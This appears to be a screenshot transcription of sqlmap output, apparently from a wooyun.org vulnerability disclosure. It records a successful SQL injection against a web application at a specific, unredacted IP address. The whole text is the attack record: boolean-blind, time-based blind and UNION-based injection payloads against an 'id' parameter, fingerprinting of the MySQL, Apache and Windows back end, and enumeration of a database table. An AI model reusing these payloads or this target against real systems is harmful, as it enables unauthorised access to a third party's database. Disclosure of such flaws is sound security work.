 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://202.207.177.148:80/equipment/index.php/Newsinfo/index/id/28
AND 2836=2836
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://202.207.177.148:80/equipment/index.php/Newsinfo/index/id/28
AND (SELECT * FROM (SELECT(SLEEP(5)))ZdRy)
    Type: UNION query
    Title: Generic UNION query (NULL) - 12 columns
    Payload: http://202.207.177.148:80/equipment/index.php/Newsinfo/index/id/-91
07 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCA
T(0x716a626271,0x4d4b4378724374504c736e4b47746d6f61457070554d4745554d68565a686c7
37955745666794d70,0x7170627071)-- -
---
[17:39:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.21
back-end DBMS: MySQL 5.0.12
[17:39:07] [INFO] fetching tables for database: 'equipment'
[17:39:07] [INFO] the SQL query used returns 17 entries
Database: equipment
[1 table]
+------------+
| equ_advice |
+------------+
www.wooyun.org